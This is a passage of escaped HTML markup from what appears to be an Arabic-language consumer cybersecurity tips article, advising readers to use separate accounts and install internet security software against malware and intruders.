dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eواحد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلذلك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيجب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعليهم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eاستخدام\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eحسابات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمتعددة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلتقليل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eخطورة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهجوم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمحتمل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"margin-right: 36.75pt; text-align: right; text-indent: -18.75pt;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-weight: normal;\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eاستخدم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eبرنامج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eأمان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eالإنترنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهناك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالكثير\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالبرامج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالتي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتدعي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eحماية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eشبكتك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالبرامج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالضارة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأو\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمتسللين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيمكنك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالحصول\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبرنامج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأمان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلإنقاذ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eنفسك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهجوم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتعمل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book 